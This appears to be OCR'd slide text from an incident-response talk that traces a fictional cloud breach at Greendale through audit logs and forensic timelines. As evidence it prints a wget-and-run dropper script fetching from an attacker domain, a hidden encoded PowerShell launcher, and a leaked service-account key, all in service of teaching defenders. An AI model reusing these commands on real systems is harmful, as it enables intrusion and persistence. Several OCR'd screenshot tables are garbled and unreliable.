### Tools for Cloud Examination

"Tilt your head back and look up to the sky"

#### The Storytellers



#### **Daniel White**

- Incident responder
- Plaso core developer
- Based in Zurich, Switzerland

#### **Thomas Chopitea**

- Incident responder
- dfTimewolf core developer
- Based in Zurich, Switzerland
- getomchop\_

## This is a story

#### Cast of Characters



#### The Dean

The dean of the school, who also dabbles into sysadmin stuff.



#### **Benjamin Chang**

Recently graduated cloud expert. Has to set up the cloud infrastructure for Greendale's new class on IoT A/C systems.



#### Cast of Characters



#### **Ahmed**

Experienced incident responder, has responded to previous incidents at Greendale.



#### Rosa

New addition to the team, has great attention to detail and is a very quick learner



## Cloud Alerts

#### Billing Alert!









| -                     | Stackdriver greendale-iot-clou | d <b>▼</b> |                               |                | Q              |               |             |       |       |  |
|-----------------------|--------------------------------|------------|-------------------------------|----------------|----------------|---------------|-------------|-------|-------|--|
| ♠ Monitoring Overview |                                |            | nfrastructure / <b>Inst</b> a | ances          |                |               |             | Q 🏚   | Φ     |  |
| 111                   | Resources                      | ÷          | Filter                        |                |                |               |             |       |       |  |
| 戸                     | ■ Alerting                     |            |                               |                |                |               |             |       |       |  |
| Uptime Checks         |                                |            | NAME                          | ZONE           | PUBLIC IP      | PRIVATE IP    | CPU USAGE ~ | MEMOR | Y USA |  |
| G                     | Groups                         |            | instance-22                   | gce:us-east1-d | 35.229.71.49   | 10.142.15.195 | 99.97%      |       |       |  |
| ⊞                     | Dashboards                     |            | instance-18                   | gce:us-east1-d | 35.185.4.129   | 10.142.0.63   | 99.96%      |       |       |  |
|                       |                                |            | instance-5                    | gce:us-east1-d | 35.229.125.68  | 10.142.0.50   | 99.96%      |       |       |  |
| 32                    | <b>=</b> Trace                 |            | instance-6                    | gce:us-east1-d | 35.237.209.5   | 10.142.0.51   | 99.96%      |       |       |  |
| =                     |                                |            | instance-7                    | gce:us-east1-d | 35.229.40.202  | 10.142.0.52   | 99.96%      |       |       |  |
| 0                     | Error Reporting                |            | instance-9                    | gce:us-east1-d | 35.196.138.124 | 10.142.0.54   | 99.93%      |       |       |  |
| <b>⊚</b> Profiler     |                                |            | instance-11                   | gce:us-east1-d | 35.237.66.176  | 10.142.0.56   | 99.93%      |       |       |  |
|                       |                                |            | instance-1                    | gce:us-east1-d | 35.196.89.183  | 10.142.0.46   | 99.93%      |       |       |  |
|                       |                                |            | instance-10                   | gce:us-east1-d | 35.237.40.40   | 10.142.0.55   | 99.93%      |       |       |  |

## Building a response

#### Setting up a response environment

#### What Ahmed wants:

- A Timesketch instance ready to ingest plaso files
- A **Turbinia** instance ready to process cloud evidence
- A bunch of Turbinia workers ready to run jobs
- dfTimewolf set up and ready to go



| A Partners proger    Internet surgeties                                                                                                    | a +                                             |                                                                                                    |                                                                                                    |      |  |  | _ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|--|--|---|
| White transfer content  Dense Strategies from your second and resolves that our concepts infrastructure. Cream the transfer content to the part of the part of the |                                                 | halance groups                                                                                                    |                                                                                                    |      |  |  |   |
| Security Section (Control of Control of Cont | 4                                               | hutanna templake                                                                                                    |                                                                                                    |      |  |  |   |
| ### Annual Constitution of the control of the control of the contr | H 8                                             |                                                                                                    | (3)(3)(3)(3)(3)                                                                                                    |      |  |  |   |
| provides attrives version = "- 1.3" provides propler version = "- 2.2" provides propler version = "- 2.2" provides propler version = "- 2.2" provides provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides provides   "- 2.2" provides   "- 2.2" provides   - 2.2" provides   "- 2.2" provides   "- 2.2" provides   "- 2.2" p |                                                 | Divise                                                                                                    | infrastiusture. Crosse micro WMr or larger instenses surring Debins:<br>Windows or other disciplind reages. Debins you fill VM visitions.<br>Model it assess a resource or exercise of the landscaled by the label of |      |  |  |   |
| provides account version = 1.3*  provides account version = 1.3*  provides account = 1.3*  provides version = 2.15*  provides version = 2.15*  provides version = 2.15*  provides resplace version = 2.25*  provides resplace version = 2.25                                                                                                    |                                                 |                                                                                                    |                                                                                                    |      |  |  |   |
|                                                                                                    | grewid<br>provid<br>reafer<br>r. pep_<br>Name_n | der anders version - 7-2 2.2"  Der Septiate version - 7-3 2.2"  Der Septiate version - 7-3 2.2"  De |                                                                                                    | wit; |  |  |   |

## Starting the forensics

Stackdriver logs

#### dfTimewolf for Stackdriver

- Let's have a look at who created those VMs
- dfTimewolf can help!
  - Recipe running a prebuilt filter Stackdriver logs on actions taken on GCE instances (VMs)
- Our target project is greendale-iot-cloud

#### Mining for Glory



09" timestamp<"2019-10-13"

54.241.230.117

requestMetadata cal

lerlp

#### Don't put keys in source control



Branch: master ▼

getting-started-python / .account.json

Find file Copy path





3eeaf57 6 days ago

13 lines (12 sloc) 2.28 KB Blame History Raw "type": "service account", "project\_id": "greendale-iot-cloud", "private\_key\_id": "2ee8315175d19d8dad0d19be904822ebfa835db4", "private\_key": "----BEGIN PRIVATE KEY----\nMIIEvgIAADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQC6nTEKFq5+Sx6F\n+K9aoER05/NonM "client\_email": "super-admin@greendale-iot-cloud.iam.gserviceaccount.com", "client id": "111554649056965518557", "auth\_uri": "https://accounts.google.com/o/oauth2/auth", 9 "token\_uri": "https://oauth2.googleapis.com/token", 10 "auth provider x509 cert url": "https://www.googleapis.com/oauth2/v1/certs", 11 "client x509 cert url": "https://www.googleapis.com/robot/v1/metadata/x509/super-admin%40greendale-iot-cloud.iam.gserviceacco 12

## Going further







2019-10-04T13:29:25+00:00



User bchang@greendale.xyz performed v1.compute.instances.setMetadata on projects/greendale-iot-cloud/zones/us-central1-f/instances

| datetime                                        | 2019-10-04T13:29:25+00:00                                                                                                    |  |  |  |  |  |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| message                                         | User bchang@greendale.xyz performed v1.compute.instances.setMetadata on projects/greendale-iot-cloud/zones/us-central1-f/instances/jenkins                                                                                                    |  |  |  |  |  |
| methodName                                      | v1.compute.instances.setMetadata                                                                                                    |  |  |  |  |  |
| principalEmail                                  | bchang@greendale.xyz                                                                                                    |  |  |  |  |  |
| project_name                                    | greendale-iot-cloud                                                                                                    |  |  |  |  |  |
| query                                           | logName=projects/greendale-iot-cloud/logs/cloudaudit.googleapis.com%2Factivity resource.type:"gce" timestamp>"2019-09-09" timestamp<"2019-10-13"                                                                                                    |  |  |  |  |  |
| requestMetadata_cal<br>lerIp                    | 2620:0:105f:fd00:5cf2:2f2a:7a28:f8c7                                                                                                    |  |  |  |  |  |
| requestMetadata_cal<br>lerSuppliedUserAgen<br>t | google-cloud-sdk gcloud/262.0.0 command/gcloud.compute.instances.add-metadata invocation-id/1aaa3e4e31a549f3b6e888b3278f007c environment/None environment-version/None interactive/False from-script/False python/2.7.15+ term/xterm-256color Linux 4.4.0-18362-Microsoft), pzip(gfe) |  |  |  |  |  |
| resourceName                                    | projects/greendale-iot-cloud/zones/us-central1-f/instances/jenkins                                                                                                    |  |  |  |  |  |

google-cloud-sdk gcloud/262.0.0 command/gcloud.compute.instances.add-metadata invocation-id/1aaa3e4e31a549f3b6e888b3278f007c environment/None environment-version/None interactive/False from-script/False python/2.7.15+ term/xterm-256color (Linux 4.4.0-18362-Microsoft),gzip(gfe)

| resource_label_zone | us-central1-f          |
|---------------------|------------------------|
| serviceName         | compute.googleapis.com |
| timestamp           | 1570195765033000       |
| timestamp_desc      | Event Recorded         |



| 2019-09-13T14:08:08+0 | User bchang@greendale.xyz performed beta.compute.instances.insert on projects/gre f/instances/jenkins                                              | rendale-iot-cloud/zones/us-central1- |
|-----------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| datetime              | 2019-09-13T14:08:08+00:00                                                                                                    | O Direct link to this event          |
| message               | $User\ bchang@greendale.xyz\ performed\ beta. compute. Instances. insert\ on\ projects/greendale-iot-cloud/zones/us-central 1-f/instances/jenkins$ | What's on your mind?                 |
| methodName            | beta.compute.instances.insert                                                                                                    | 10                                   |
| principalEmail        | bchang@greendale.xyz                                                                                                    | Post comment Cancel                  |
| project_name          | greendale-iot-cloud                                                                                                    |                                      |
| query                 | logName=projects/greendale-iot-cloud/logs/cloudaudit.googleapis.com%2Factivity resource.type:"gce" timestamp>"2019-09-09" timestamp>"2019-10-13"   |                                      |
| requestMetadata_cal   | 2620:0:1043:fd00:a950:cfa6:c756:58a5                                                                                                    |                                      |

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36,gzip(gfe)

| resource_label_insta<br>nce_id | 5978986638822743084    |
|--------------------------------|------------------------|
| resource_label_proje<br>ct_id  | greendale-iot-cloud    |
| resource_label_zone            | us-central1-f          |
| serviceName                    | compute.googleapis.com |
| timestamp                      | 1568383688288000       |
| timestamp_desc                 | Event Recorded         |





```
1    x=/usr/bin/sshd;
2    if [ -f "$x" ];
3        then /usr/bin/sshd;
4    else
5        cd /usr/bin/ && wget grendale.xyz/sshd && chmod +x /usr/bin/sshd && /usr/bin/sshd;
fi
```

# Gathering More Evidence

#### Greendale IOT Cloud project Forensics in the cloud jenkins plz copy disk jenkins deploy new disk ID: greendale-iot-cloud jenkins-copy Jenkins VM CFA incident response project plz forensicate disk plz timeline jenkins-copy jenkins-copy.plaso here's jenkins-copy.plaso Worker Turbinia store jenkins.plaso **# Turbinia** Worker

**Timesketch** 

gs://

Worker

jenkins-copy

#### Forensics **to** the cloud



So what happened?

#### What we know:

- Instances were created and started mining cryptocurrency, alerting Ben.
- While digging, Rosa found some other, unrelated, strange activity... and decided to dig deeper.

#### Forensic evidence that CFA has so far:

- API logs from Cloud (Stackdriver)
- The Jenkins VM disk timeline (dftimewolf'd in the Cloud)
- Ben's workstation timeline (GIFT'ed to CFA)





| Suspicious events around ou are exploring in the context of context to go back to explore visit to be used to be used to | f a saved view.<br>iew. | eboot                                                    |                     |             |          |                    |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------|---------------------|-------------|----------|--------------------|
| a managem                                                                                                    |                         |                                                          |                     |             |          |                    |
| events (0.007s)                                                                                                    |                         |                                                          | Verbose View        | ▲ Sort      | & Exp    | ort V Toggle all   |
| 2019-10-04T13:27:05+00:00                                                                                                    | □ <b>☆</b> ∅ + Q        | BASH.EXE-6011DE80.pf File reference: 87123-4 Parent file | e reference: 77572  | 2-2 Update  | r 🕀      | bchang-laptop      |
| 2019-10-04T13:27:05+00:00                                                                                                    | □ <b>☆</b> � + Q        | BASH.EXE-6011DE80.pf File reference: 87123-4 Parent fil  | e reference: 77572  | 2-2 Update  | r 🖽      | bchang-laptop      |
| 2019-10-04T13:29:25+00:00                                                                                                    | □ <b>☆</b> � + €        | User bchang@greendale.xyz performed v1.compute.instar    | nces.setMetadata    | on projects | / ⊕      | Stackdriver GCE Io |
| 2019-10-04T13:29:27+00:00                                                                                                    | □ ★ Ø + Q               | User bchang@greendale.xyz performed v1.compute.instar    | nces.setMetadata    | on projects | / ⊕      | Stackdriver GCE lo |
| 2019-10-04T13:30:36+00:00                                                                                                    | □ ★ Ø + Q               | User bchang@greendale.xyz performed v1.compute.instar    | nces.reset on proje | ects/greend | al ⊕     | Stackdriver GCE Io |
| 2019-10-04T13:30:38+00:00                                                                                                    | □ ★ Ø + Q               | User bchang@greendale.xyz performed v1.compute.instar    | nces.reset on proje | ects/greend | al ⊞     | Stackdriver GCE lo |
| 2019-10-04T14:26:42+00:00                                                                                                    | □ <u>↑</u> Ø + Q        | Prefetch [NC64.EXE] was executed - run count 0 path: \US | SERS\RENJAMINO      | CHANG\API   | <b>P</b> | bchang-laptop      |

#### Working backwards: Activity



54306bc4265-

IG\\APPDATA\\LOCAL\\COMMS\\UNISTORE\\DATA\\NVTELEMETRY.BAT","\\VOLUME{01@ VS\\GLOBALIZATION\\SORTING\\SORTDEFAULT.NLS [MFT entry: 28653, sequence: 606d446}\\WINDOWS\\SYSTEM32\\WINBRAND.DLL","\\VOLUME{01d5554306bc4265-BASEBRD\\BASEBRD.DLL","\\VOLUME{01d5554306bc4265-

1]\*,"\\\OLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\BCRYPTRIBITIVES.DLL [MFT entry: 162538, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\CMDEXT.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\CMDEXT.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\SECHOST.DLL [MFT entry: 162537, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\SECHOST.DLL [MFT entry: 162537, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SECHOST.DLL [MFT entry: 162537, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SLOBALIZATION\\SORTING\\SORTIDEFAULT.NLS [MFT entry: 28653, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SLOBALIZATION\\SORTING\\SORTIDEFAULT.NLS [MFT entry: 28653, sequence: 1]\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SPANDING\\SASEBRD\\SDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SPANDING\\SASEBRD\\SDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPSLENDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDPSLENDLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*,"\\VOLUME(01d5554306bc4265-6606d446)\\WINDOWS\\SYSTEM32\\\MDSASH1.DLL\*

## 6.0

#### Working backwards: Folder

| 10 events (0.445s)        |           |                                                                                                    | Verbose View        | ▲ Sort                   | <b>△</b> Export | ✓ Toggle all  |
|---------------------------|-----------|----------------------------------------------------------------------------------------------------|---------------------|--------------------------|-----------------|---------------|
|                           |           |                                                                                                    |                     |                          |                 |               |
| 2019-10-04T12:55:04+00:00 |           | [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] NvTelemetry: C:\Users\BenjaminChang\AppE   | Data\Local\Comms    | \Unistore\da             | a #             | bchang-laptop |
| 2019-10-04T13:04:45+00:00 |           | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [st | erial number: 0x66  | 606D446, de <sup>4</sup> | √ ⊞             | bchang-laptop |
| 2019-10-04T13:21:12+00:00 |           | Prefetch [NC64.EXE] was executed - run count 0 path: \USERS\BENJAMINCHANG\APPDATA\LOCAL\COMMS\UNISTOR        | E\DATA\NC64.EXE     | E hash: 0xDE             | ⊕               | bchang-laptop |
| 2019-10-04T13:21:12+00:00 | □☆炒+ €    | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [s  | serial number: 0x66 | 606D446, de              | ⊕               | bchang-laptop |
| 2019-10-04T13:21:13+00:00 | □☆炒+ €    | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [s  | erial number: 0x66  | 606D446, de              | 🕀               | bchang-laptop |
| 2019-10-04T13:26:40+00:00 | □ ★ Ø + Q | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [s  | serial number: 0x66 | 606D446, de              | 🕀               | bchang-laptop |
| 2019-10-04T13:26:40+00:00 | □☆炒+ €    | Prefetch [NC64.EXE] was executed - run count 0 path: \USERS\BENJAMINCHANG\APPDATA\LOCAL\COMMS\UNISTOR        | E\DATA\NC64.EXE     | hash: 0xDE               | : ⊕             | bchang-laptop |
| 2019-10-04T13:33:03+00:00 |           | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/3/d Type: directory                               |                     |                          | $\oplus$        | bchang-laptop |
| 2019-10-04T13:33:03+00:00 |           | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/3/d Type: directory                               |                     |                          | #               | bchang-laptop |
| 2019-10-04T13:33:03+00:00 |           | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/3/d Type: directory                               |                     |                          | <b>+</b>        | bchang-laptop |
|                           |           |                                                                                                    |                     |                          |                 |               |

#### Working Backwards: Malware

| 2019-10-04T12:55:04+00:00 | □☆炒+ €               | [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] NvTelemetry: C:\Users\BenjaminChang\AppData\Local\Comms\Unistore\da $\oplus$ | bchang-laptop |
|---------------------------|----------------------|----------------------------------------------------------------------------------------------------|---------------|
| 2019-10-04T13:21:12+00:00 | □ ★ Ø + Q            | Prefetch [NC64.EXE] was executed - run count 0 path: \USERS\BENJAMINCHANG\APPDATA\LOCAL\COMMS\UNISTORE\DATA\NC64.EXE hash: 0xDE                | bchang-laptop |
| 2019-10-04T13:21:12+00:00 | □ <del>★</del> Ø + Q | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [serial number: 0x6606D446, de        | bchang-laptop |
| 2019-10-04T13:21:13+00:00 | □ ★ Ø + Q            | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [serial number: 0x6606D446, de        | bchang-laptop |
| 2019-10-04T13:21:46+00:00 | □☆炒+ €               | TSK:/Windows/Prefetch/WHOAMI.EXE-824687C3.pf Type: file   ⊞                                                                                    | bchang-laptop |
| 2019-10-04T13:21:53+00:00 | □ <b>★</b> Ø + Q     | Prefetch [WSLHOST.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\LXSS\WSLHOST.EXE hash: 0x91595FDC volume: 1 [serial number: 🖽        | bchang-laptop |
| 2019-10-04T13:26:40+00:00 | □ <b>★</b> Ø + Q     | Prefetch [CMD.EXE] was executed - run count 0 path: \WINDOWS\SYSTEM32\CMD.EXE hash: 0xCD245F9E volume: 1 [serial number: 0x6606D446, de        | bchang-laptop |
| 2019-10-04T13:26:40+00:00 | □ ★ Ø + Q            | Prefetch [NC64.EXE] was executed - run count 0 path: \USERS\BENJAMINCHANG\APPDATA\LOCAL\COMMS\UNISTORE\DATA\NC64.EXE hash: 0xDE                | bchang-laptop |
| 2019-10-04T13:26:50+00:00 | □ <b>☆</b> Ø + Q     | NC64.EXE-DE737A17.pf File reference: 60417-10 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_EXTEND, USN_REASON_DATA_T 🕀        | bchang-laptop |
| 2019-10-04T13:26:50+00:00 | □ <del>★</del> Ø + Q | NC64.EXE-DE737A17.pf File reference: 60417-10 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_TRUNCATION                         | bchang-laptop |
| 2019-10-04T13:26:50+00:00 | □ <b>☆</b> Ø + Q     | CMD.EXE-CD245F9E.pf File reference: 82834-3 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_TRUNCATION                           | bchang-laptop |
| 2019-10-04T13:27:05+00:00 | □ <del> </del> Ø + Q | WSLHOST.EXE-91595FDC.pf File reference: 87196-4 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_EXTEND, USN_REASON_DAT 🕀         | bchang-laptop |
| 2019-10-04T13:27:05+00:00 | □★炒+ €               | BASH.EXE-6011DE80.pf File reference: 87123-4 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_EXTEND, USN_REASON_DATA_T           | bchang-laptop |
| 2019-10-04T13:27:05+00:00 | □ <b>☆</b> Ø + Q     | BASH.EXE-6011DE80.pf File reference: 87123-4 Parent file reference: 77572-2 Update reason: USN_REASON_DATA_EXTEND, USN_REASON_DATA_T           | bchang-laptop |
|                           |                      |                                                                                                    |               |



#### Working Backwards: Phishing

| 2019-09-25T13:42:41+00:00 | □ ★ ∅ + € | 😽 🗽 http://webmail.greendale.xyz/index.php/mail (bchang@greendale.xyz - Webmail) [count: 0] Visit from: http://webmail.greendale.xyz/index.php/mail 🗄 | bchang-laptop |
|---------------------------|-----------|----------------------------------------------------------------------------------------------------|---------------|
| 2019-09-25T13:42:56+00:00 | □ ★ Ø + Q | ₩ http://webmail.greendale.xyz/index.php/mail/viewmessage/getattachment/folder/INBOX/uniqueld/45/mimeType/YXBwbGljYXRpb24vb2N0ZXQtc ⊞                 | bchang-laptop |
| 2019-09-25T13:43:25+00:00 | □ ★ Ø + Q | ₩ http://webmail.greendale.xyz/index.php/mail/viewmessage/getattachment/folder/INBOX/uniqueld/45/mimeType/YXBwbGljYXRpb24vb2N0ZXQtc ⊞                 | bchang-laptop |
| 2019-09-25T13:43:25+00:00 | □ ★ Ø + Q | ₩ http://webmail.greendale.xyz/index.php/mail/viewmessage/getattachment/folder/INBOX/uniqueld/45/mimeType/YXBwbGljYXRpb24vb2N0ZXQtc ⊞                 | bchang-laptop |
| 2019-09-25T13:43:34+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/Downloads/Invoice_6_4_2019_67544.PDF.Ink Type: file                                                                          | bchang-laptop |
| 2019-09-25T13:43:35+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/Downloads/Invoice_6_4_2019_67544.PDF.Ink Type: file                                                                          | bchang-laptop |
| 2019-09-25T13:43:35+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/Downloads/Invoice_6_4_2019_67544.PDF.Ink Type: file                                                                          | bchang-laptop |
| 2019-09-25T13:43:35+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/Downloads/Invoice_6_4_2019_67544.PDF.Ink Type: file                                                                          | bchang-laptop |
| 2019-09-25T13:47:03+00:00 | □☆炒+ €    | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/NvTelemetry.bat Type: file                                                                 | bchang-laptop |
| 2019-09-25T15:00:18+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/nc64.exe Type: file                                                                        | bchang-laptop |
| 2019-09-25T15:00:19+00:00 | □ ★ 炒 + € | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/nc64.exe Type: file                                                                        | bchang-laptop |
| 2019-09-25T15:00:19+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/nc64.exe Type: file                                                                        | bchang-laptop |
| 2019-09-25T15:00:19+00:00 | □ ★ Ø + Q | TSK:/Users/BenjaminChang/AppData/Local/Comms/Unistore/data/nc64.exe Type: file                                                                        | bchang-laptop |

1970-01-01T00:00:00+00:00





NonI -W Hidden -NoP -Exec Bypass -EncodedCommand
QwA6AC8AUAB5AHQAaABvAG4AMgA3AC8AcAB5AHQAaABvAG4ALgBIAHgAZQAgAC0AYwAg
ACIAaQBtAHAAbwByAHQAIAB1AHIAbABsAGkAYgA7AGUAeABIAGMAIAB1AHIAbABsAGkAYgA
